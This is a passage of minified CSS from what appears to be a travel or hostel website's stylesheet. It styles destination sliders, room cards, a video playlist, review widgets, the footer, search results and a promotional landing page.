.swiper-slide:last-child{margin-right:0!important}.destination-cards .swiper-change .swiper.no-blur .swiper-button-next,.destination-cards .swiper-change .swiper.no-blur .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-next,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-prev{display:none}@media screen and (max-width:1024px){.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:37vw!important;max-width:320px}}@media screen and (max-width:576px){.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{width:100%}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{overflow:auto;padding-top:10px;padding-bottom:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active{margin-right:20px!important}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:61vw!important;max-width:338px}}.destination-cards .swiper-change .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper-wrapper{height:100%!important}.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{height:auto!important;border-radius:10px;box-shadow:none;filter:blur(6px);pointer-events:none}.destination-cards .swiper-change .swiper-slide img,.destination-cards .swiper-holder-2 .swiper-slide img{filter:blur(0);opacity:1!important}.destination-cards .swiper-change .swiper-slide.swiper-slide-active,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-active{filter:blur(0);pointer-events:auto}@media screen and (min-width:1025px){.destination-cards .swiper-change .swiper-slide.swiper-slide-next,.destination-cards .swiper-change .swiper-slide.swiper-slide-prev,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-next,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-prev{filter:blur(0);pointer-events:auto}}.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:8.5%}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:8.5%}@media (min-width:992px){.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{max-width:460px}}@media (max-width:991.98px){.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:10px}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:10px}}.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:76vw}@media (max-width:991.98px){.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:100%}}.card-room{display:inline-block;position:relative;overflow:hidden;border-radius:10px;width:100%;height:100%;cursor:pointer;background:#bcbcbc}.card-room.card-room-sq{padding-bottom:100%}.card-room.card-room-sq img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-rec{padding-bottom:110%}.card-room.card-room-rec img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-default{cursor:default}.card-room img{object-fit:cover;object-position:center;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-room .room-text{position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.card-room .room-text span{font-size:1.875rem;font-weight:700;color:#fff;text-shadow:2px 2px 5px rgba(18,18,18,.7)}.card-room:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (max-width:767.98px){.card-room .room-text span{font-size:.875rem}}.destination-madventure{display:flex;margin:30px 0}.destination-madventure .des-madventure-logo{flex-shrink:0}.destination-madventure .des-madventure-content{flex-grow:1;margin-left:30px}@media (max-width:767.98px){.destination-madventure{flex-direction:column}.destination-madventure .des-madventure-logo{text-align:center}.destination-madventure .des-madventure-content{margin-left:0;margin-top:20px}}.dest-card{position:relative;overflow:hidden;border-radius:5px;height:379px}.dest-card .dest-card-content{display:flex;flex-direction:column;font-size:.9375rem;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000 -4%,transparent 15%);background:linear-gradient(0deg,#000 -4%,transparent 15%);color:#fff}.dest-card .dest-card-content .btn{font-size:2.5rem;font-weight:900;padding-left:30px;padding-right:30px;color:#fff;text-shadow:3px 3px 10px rgba(18,18,18,.7);border:1px solid #fff;border-radius:50px}.dest-card .dest-card-content .btn:hover{background:hsla(0,0%,100%,.3)}.dest-card .dest-card-content span{padding:10px}.dest-card .dest-card-content p{margin-bottom:0}@media (max-width:991.98px){.dest-card{height:280px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:280px}.dest-card .dest-card-content .btn{font-size:1.4375rem}}@media (max-width:767.98px){.dest-card{height:230px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:230px}}.destination-community h3{font-family:Montserrat;font-size:2.5rem;font-weight:900;margin-bottom:20px}.destination-community .col-rounded{display:flex;position:relative;border-radius:10px;overflow:hidden;background:#e3e3e3}.destination-community .col-rounded .col-graphics{min-width:60%;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.destination-community .col-rounded .col-content-text{padding:20px}.destination-community .col-rounded .col-content-text h4{font-size:1.25rem;font-weight:900;margin-bottom:15px}@media (max-width:767.98px){.destination-community h3{text-align:center}.destination-community .col-rounded{flex-direction:column}.destination-community .col-rounded .col-graphics{min-width:100%}}.destination-sheet h2{text-align:center}.destination-sheet h3{font-size:3.125rem;text-align:center}.destination-sheet .tab-pane svg{padding:0 60px;width:100%;height:auto}.destination-sheet .article-btn a{font-size:2.8125rem;font-family:moontime,"sans-serif";color:#121212}.destination-sheet .article-btn a:after{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:15px;font-size:20px;margin-top:-8px}@media (max-width:991.98px){.destination-sheet .article-btn a{font-size:1.875rem}.destination-sheet .article-btn a:after{font-size:16px}}.destination-sheet .swiper-holder-3{border:none}.destination-sheet .swiper-holder-3 .swiper{padding-right:0}.destination-sheet .swiper-holder-3 .swiper .swiper-slide{max-width:290px}.destination-sheet .swiper-holder-3 .swiper .swiper-slide:first-child{margin-left:0}@media (max-width:1199.98px){.destination-sheet h3{font-size:2.5rem}.destination-sheet .tab-pane svg{padding:0}}@media (max-width:991.98px){.destination-sheet h3{font-size:1.875rem;line-height:normal}}.destination-sheet .nav-pills{border-bottom:30px solid #ffcc64}.destination-sheet .nav-pills .nav-item{width:15.3%;text-align:center;margin-right:5px}.destination-sheet .nav-pills .nav-item:last-child{margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{display:flex;font-size:.875rem;font-weight:500;align-items:center;justify-content:center;border-radius:15px 15px 0 0;background:#e3e3e3;color:#121212;height:100%;text-align:center}.destination-sheet .nav-pills .nav-item .nav-link.active{background:#ffcc64}@media (max-width:1199.98px){.destination-sheet .nav-pills .nav-item{width:calc(16.65% - 4px)}}@media (max-width:991.98px){.destination-sheet .nav-pills{border-bottom:none}.destination-sheet .nav-pills .nav-item{width:100%;margin-bottom:3px;margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{border-radius:5px;text-align:left;justify-content:flex-start}}.destination-sheet .acf-map{position:relative;width:100%;height:100%;min-height:200px}.destination-sheet .acf-map,.destination-sheet .acf-map>div,.destination-sheet .acf-map>div>.gm-style{overflow:hidden;border-radius:20px}.order-negative{order:-1}.section-video-playlist{position:relative;z-index:2}.section-video-playlist .container-md{position:relative}.section-video-playlist .video-playlist-title{position:absolute;top:0;right:15px;width:calc(35% - 11px);display:flex;background:#2d2d2d;z-index:2}.section-video-playlist .video-playlist-title h4{font-size:.875rem;padding:17px 15px;background:#2d2d2d;color:#fff;border-bottom:1px solid rgba(84,84,84,.5);margin-bottom:0;width:100%}.section-video-playlist .video-playlist-title h4 span{display:block;overflow:hidden;display:-webkit-box;line-clamp:1;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media (max-width:767.98px){.section-video-playlist .video-playlist-title{position:relative;width:100%;right:0}.section-video-playlist .video-playlist-title h4{width:100%;margin-top:0}}.section-video-playlist .section-video-playlist-inner{background:#2d2d2d}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{width:35%!important;top:51px!important;height:calc(100% - 51px)!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:auto!important;height:auto;position:relative!important;top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner{display:flex;padding-top:10px;padding-bottom:10px}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-icon{flex-shrink:0}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc{display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{font-size:.8125rem;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title span{display:block;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip{height:100%!important;overflow:auto}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{width:65%!important}@media (max-width:767.98px){.section-video-playlist .ug-gallery-wrapper{display:flex;flex-direction:column;height:558px!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:2}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:60px!important}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:1}}@media (max-width:575.98px){.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-title{display:block}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc{line-clamp:1!important;-webkit-line-clamp:1!important}}.section-video-playlist .yotu-playlist{padding:0!important}.section-video-playlist .yotu-playlist>div{display:flex;flex-wrap:wrap;align-items:flex-start;background:#2d2d2d}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:65%!important;margin-top:-52px}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player .yotu-player{box-shadow:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list{position:relative;width:calc(35% - 1px);margin-left:1px;height:100%;padding-top:0;background:#2d2d2d;overflow:auto}.section-video-playlist .yotu-playlist>div .yotu-mode-list li{margin-right:0!important;padding-bottom:0!important;margin-bottom:0;border-bottom:1px solid rgba(84,84,84,.5)}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.active{background-color:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.hide{display:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a{display:flex;align-items:center;padding:8px 15px}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover{background:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover h3{text-decoration:none}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a h3{font-size:.6875rem;font-family:Montserrat;line-height:normal!important;padding-bottom:0;margin-bottom:0!important;max-height:45px!important;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:30%;margin-right:10px;background:#d0d0d0;font-size:.625rem}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-title{width:80%}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-description{display:none}.section-video-playlist .yotu-playlist>div .yotu-pagination{padding:10px;width:35%;margin-left:auto;background:#fff}@media (min-width:768px){.section-video-playlist .yotu-playlist>div .yotu-pagination{position:absolute;right:0;bottom:-50px}}@media (max-width:767.98px){.section-video-playlist .yotu-playlist>div{flex-direction:column}.section-video-playlist .yotu-playlist>div .yotu-mode-list,.section-video-playlist .yotu-playlist>div .yotu-pagination,.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:100%!important;margin-top:0;margin-left:0}.section-video-playlist .yotu-playlist>div .yotu-mode-list{max-height:300px!important;height:auto!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:60px}}.destination-info .rplg{padding:0!important}.destination-info .rplg .rplg-badge2{margin:0!important;box-shadow:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-border{display:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn{z-index:0!important;padding-left:0!important;font-family:Montserrat!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn:hover{background:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn .rplg-badge2-score>div:first-child{display:none!important}.trustyou-reviews{padding-top:15px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #d0d0d0}.trustyou-reviews img{display:block}.trustyou-reviews .star-rating{display:flex;align-items:center;margin-bottom:10px}.trustyou-reviews .star-rating span{margin-right:5px}.trustyou-reviews .star-rating span.rate-text{font-weight:500;margin-right:10px}.trustyou-reviews .star-rating span.rate-count{font-weight:700}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider{padding-bottom:10px}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination{bottom:-10px!important}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet{margin:8px!important;width:5px;height:5px;box-shadow:none;background-color:#bcbcbc}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none;background:#2a5caa}.trustyou-reviews-slider{font-size:.875rem;margin-bottom:10px!important}.trustyou-reviews-slider h3{font-family:Montserrat;font-size:1rem;font-weight:700}.trustyou-reviews-slider .slick-dots{bottom:-10px!important}.trustyou-reviews-slider .slick-dots li{width:10px;height:10px}footer{position:relative;background:#000;padding-top:3.75rem;padding-bottom:1.25rem}@media screen and (min-width:1054px){footer{padding-left:2.25rem;padding-right:2.25rem}}@media screen and (max-width:1053px){footer#booking{display:none}}footer .container{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}@media (max-width:575.98px){footer .container{flex-direction:column}}footer .container section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 20%;width:20%}@media (max-width:1199.98px){footer .container section{flex:0 0 33.333333%;width:33.333333%}}@media (max-width:991.98px){footer .container section{flex:0 0 50%;width:50%}}@media (max-width:767.98px){footer .container section{width:100%}}@media screen and (min-width:1054px){footer .container section:last-of-type{flex:0 0 20%}}footer .container section h4{color:#fff;text-transform:uppercase;font-style:normal;font-weight:800;font-size:16px;margin-bottom:20px}footer .container section.copy-right a{color:#fff}footer .container section.copy-right ul{margin:0}footer .container section.copy-right ul li{display:inline-block;padding:0 6px .75rem 0}footer .container section.copy-right p{font-size:12px}@media screen and (max-width:559px){footer .container section.copy-right p{margin-bottom:40px}}footer .container section .logo{width:144px}footer .container section ul{padding:0;font-size:.75rem}footer .container section ul li{list-style:none;padding-bottom:1.4375rem}footer .container section ul li a{color:#fff}@media (max-width:767.98px){footer .container section ul li{padding-bottom:10px}}footer .container section.widget_text{margin-bottom:20px}footer .container button.needsclick{font-weight:600!important}footer .container-fluid{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}footer .container-fluid section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section{flex:0 0 20%}}footer .container-fluid section:last-of-type{flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section:last-of-type{flex:0 0 20%}}footer .container-fluid section h4{color:#fff;text-transform:uppercase;font-weight:500}footer .container-fluid section.copy-right a{color:#fff}footer .container-fluid section.copy-right ul{margin:0}footer .container-fluid section.copy-right ul li{display:inline-block;padding:0 .75rem .75rem 0}footer .container-fluid section ul{padding:0}footer .container-fluid section ul li{list-style:none;padding-bottom:.9rem}footer .container-fluid section ul li a{color:#fff}footer .footer-flex{width:60%;display:flex;flex-wrap:wrap}footer .footer-flex .flex-nav{width:33.333333%}footer .footer-flex .flex-nav section{width:100%;padding-right:10px}@media (max-width:1199.98px){footer .footer-flex{width:100%}}@media (max-width:767.98px){footer .footer-flex .flex-nav{width:50%}footer .footer-flex .flex-nav:last-child{width:100%;display:flex}footer .footer-flex .flex-nav:last-child section{width:50%}}@media (max-width:575.98px){footer .footer-flex .flex-nav{width:100%}footer .footer-flex .flex-nav:last-child{flex-direction:column}footer .footer-flex .flex-nav:last-child section{width:100%}}.site-content .press-page.content{padding-top:4.75rem}@media screen and (min-width:1054px){.site-content .press-page.content{padding-top:6.75rem}}.site-content .press-page.content .container{margin-bottom:100px}@media screen and (min-width:1054px){.site-content .press-page.content .container .links{margin-top:-40px}}.site-content .press-page.content .container h1{font-family:Playfair Display;font-size:30px;line-height:40px;border-bottom:.5px solid #000}.site-content .press-page.content .container h2{font-family:Playfair Display;font-size:16px;line-height:21px}.site-content .press-page.content .container ul{padding-left:0}.site-content .press-page.content .container ul li{list-style-type:none;margin-bottom:2.25rem}.site-content .press-page.content .container ul li:before{content:"> "}.site-content .press-page.content .container ul li a{font-size:16px;line-height:20px;color:#000}.site-content .press-page.content .container .posts{padding-bottom:.5rem;margin-bottom:30px;border-bottom:.5px solid #000}.site-content .press-page.content .container .posts .excerpt{font-size:12px;line-height:15px;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}.site-content .press-page.content .container .posts .read-more a{font-weight:600;font-size:12px;line-height:15px;color:#000}.site-content .press-page.content .container .posts .date-month{text-align:center;color:#fff;width:48px;height:55px;background:#000;border-radius:10px;font-family:Playfair Display;font-size:30px;line-height:22px;letter-spacing:-2px}@media screen and (max-width:559px){.site-content .press-page.content .container .posts .date-month{margin-bottom:.75rem}}.site-content .press-page.content .container .posts .month{font-size:16px;line-height:15px;align-items:center;letter-spacing:.75px}.search-results .site-content{margin-bottom:6rem}.search-results .site-content .archive main.blog-list{flex:0 0 70%;height:100%;padding-top:5.25rem}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list{flex:1}}.search-results .site-content .archive main.blog-list .result-heading{width:100%;margin:0 .45rem;font-family:Playfair Display;font-style:italic;font-size:20px;line-height:27px}.search-results .site-content .archive main.blog-list .result-heading .result-count{font-weight:400}.search-results .site-content .archive main.blog-list .result-heading .search-item{font-weight:700}@media screen and (min-width:1054px){.search-results .site-content .archive main.blog-list article{flex:0 0 47.8%}}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list article{max-height:300px;flex:0 0 auto}}.search-results .site-content .archive main.blog-list article img{width:100%!important}.search-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-results .site-content .archive main.blog-list nav.pagination{display:block}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;padding:5px 10px}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .next,.search-results .site-content .archive main.blog-list nav.pagination .nav-links .prev{background:#fff;border:.5px solid #000;border-radius:20px;color:#000}.search-results .site-content .archive .sidebar .widget_recent_entries{display:none}.search-no-results .site-content{margin-bottom:6rem}.search-no-results .site-content .archive main.blog-list .no-result{width:100%}.search-no-results .site-content .archive main.blog-list .no-result .backpacker-guide{max-width:640px;margin:0 auto}.search-no-results .site-content .archive main.blog-list .no-result .result-heading{width:100%;margin-bottom:1rem;font-family:Playfair Display;font-style:normal;font-weight:400;font-size:20px;line-height:27px}.search-no-results .site-content .archive main.blog-list article img{width:100%!important}.search-no-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-no-results .site-content .archive main.blog-list h3{font-family:Playfair Display;font-style:normal;font-weight:700;font-size:30px;line-height:40px;width:100%}.img-objectfit{width:100%;height:100%;object-fit:cover;object-position:center}.img-auto{width:100%;height:auto}.dot{width:20px;height:20px;border-radius:50%;background:#9c27b0}.mmxp-page{padding-bottom:0!important}.mmxp-page .container{max-width:1200px}.mmxp-section{position:relative;padding:70px 0}.mmxp-section.purple{background:#9c27b0;color:#fff}.mmxp-section.section-highlight{background:#e5e5e5}.mmxp-section.light-purple{background:#f3e5f5}@media (max-width:575.98px){.mmxp-section{padding:50px 0}}.mmxp-hero-banner .mxxp-hero-content{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:space-between;padding:70px;color:#fff}.mmxp-hero-banner .mxxp-hero-content h1{font-size:8.4375rem;line-height:.9}.mmxp-hero-banner .mxxp-hero-content h4{font-size:2.125rem;font-weight:400}.mmxp-hero-banner .mxxp-hero-content h3{font-size:2.3125rem;font-family:Montserrat;text-align:right}@media (max-width:1199.98px){.mmxp-hero-banner{height:500px}.mmxp-hero-banner .mxxp-hero-content{padding-left:30px;padding-right:30px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:6.25rem}}@media (max-width:991.98px){.mmxp-hero-banner .mxxp-hero-content{flex-direction:column;justify-content:center;text-align:center;padding-top:150px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:5rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h4{font-size:1.5625rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h3{font-size:1.75rem;text-align:center;margin-top:30px;text-shadow:0 0 10px rgba(0,0,0,.5)}}.section-snippets{text-align:center}.section-snippets h2{text-shadow:0 0 10px rgba(0,0,0,.5)}.section-snippets h4{font-weight:400}.section-process .process{position:relative;display:flex;justify-content:space-between;text-align:center}.section-process .process:before{position:absolute;top:30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 200px);height:1px;content:"";border-top:1px solid #121212}.section-process .process .process-grid{position:relative;max-width:200px;z-index:2;padding:0 10px}.section-process .process .process-grid strong{display:block;font-size:2.1875rem}.section-process .process .process-grid strong em{padding:0 20px;display:inline-block;font-style:normal;font-weight:900;background:#e5e5e5}@media (min-width:1200px){.section-process .process{margin-left:-50px;max-width:calc(100% + 100px)}}@media (max-width:991.98px){.section-process .process:before{top:19px}.section-process .process .process-grid strong{font-size:1.5625rem}}@media (max-width:575.98px){.section-process .process{flex-wrap:wrap;justify-content:center}.section-process .process:before{display:none}.section-process .process .process-grid{width:50%;padding:20px 10px}}.section-grid .col-graphics{min-height:400px}@media screen and (min-width:1400px){.section-grid .pos-inherit{position:inherit}.section-grid .col-container-right{display:flex;align-items:center;width:100%;position:absolute;left:0;top:0}.section-grid .col-content-right{max-width:1200px;width:100%;margin:0 auto;padding:0 15px}.section-grid .col-content-right-inner{max-width:700px;padding:40px 0;margin-left:0}.section-grid .col-content-right-inner.is-left{margin-left:auto}}@media screen and (max-width:1400px){.section-grid .col-container-right{display:flex;flex-direction:column;justify-content:center;padding:30px}}@media (max-width:1199.98px){.section-grid .col-graphics{min-height:200px}}.section-grid h2{font-size:4.375rem;color:#9c27b0}@media (max-width:991.98px){.section-grid h2{font-size:3.125rem;color:#9c27b0}}@media (max-width:575.98px){.section-grid .col-container-right{padding-left:20px;padding-right:20px}.section-grid .col-content-right{padding-left:15px;padding-right:15px;padding:0}}.circles{display:flex;margin-left:-40px}.circles .circle{position:relative;margin-left:40px;width:calc(20% - 40px);border-radius:50%;padding-bottom:calc(20% - 40px);background:#9c27b0}.circles .circle .circle-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:50px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.circles .circle .circle-inner span{font-size:.875rem;font-weight:700;margin-bottom:.25rem}.circles .circle .circle-inner img{width:52px;height:51px;margin-bottom:.75rem}.circles .circle .circle-inner strong{font-size:1.125rem;color:#fff}@media (max-width:1199.98px){.circles .circle .circle-inner img{width:auto;height:70%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:1.5vw}}@media (max-width:991.98px){.circles{margin-left:-20px}.circles .circle{margin-left:20px;width:calc(25% - 20px);padding-bottom:calc(25% - 20px)}}@media (max-width:767.98px){.circles{max-width:600px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.circles .circle{width:calc(50% - 20px);margin:10px;padding-bottom:calc(50% - 20px)}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:16px}.circles .circle .circle-inner img{margin-top:0;margin-bottom:0}}@media (max-width:575.98px){.circles{margin-left:0}.circles .circle{width:calc(50% - 16px);margin:8px;padding-bottom:calc(50% - 16px)}.circles .circle .circle-inner{padding:18%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:3.2vw;line-height:1.2}}.checklist{padding-left:0;font-size:1.75rem}.checklist li{position:relative;padding-left:40px;list-style:none}.checklist li:before{position:absolute;top:10px;left:0;content:"";width:29px;height:24px;background:url(../images/mmxp/arrow.png) no-repeat;background-size:100%}.table-container{position:relative;width:100%;overflow:auto}.table-container h3{font-family:Montserrat;font-size:1.75rem;font-weight:400;margin-bottom:0}.table-container .dot{margin:0 auto}.table-container table{width:100%;min-width:700px}.table-container table td,.table-container table th{padding:20px 0}.table-container table td:first-child,.table-container table th:first-child{max-width:50%}.table-container table td+th,.table-container table td td,.table-container table th+th,.table-container table th td{text-align:center;width:18%}.table-container table tbody tr{border-bottom:1px solid #545454}.table-container table tbody tr:last-child{border-bottom:0}@media (min-width:768px){.table-container:before{display:none}}@media (max-width:767.98px){.table-container{border:1px solid #121212}.table-container h3{font-size:1.5625rem}.table-container table td,.table-container table th{padding:15px}.table-container:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3) url(../images/mmxp/hand.gif) no-repeat 50%;z-index:2;background-size:110px}.table-container.touch:before{display:none}.table-container .dot{width:15px;height:15px}}.section-download h4{font-size:1.5rem;font-weight:400;color:#121212!important}.section-download h3{font-size:2.5rem;font-family:Montserrat!important;font-weight:900;margin-bottom:20px}.section-download h3 span{font-size:1.875rem;line-height:normal}.section-download .downloads{display:flex;align-items:center;justify-content:center}.section-download .download-button a{display:block;margin:10px 0}.section-download .deals-klaviyo-form span{font-size:2.5rem!important;color:#212529!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important;color:#212529!important}.section-download .deals-klaviyo-form .needsclick[role=alert]{font-size:.875rem!important}@media (max-width:767.98px){.section-download h3{font-size:2.1875rem}.section-download h3 span{font-size:1.5625rem}.section-download .deals-klaviyo-form span{font-size:2.1875rem!important}.section-download 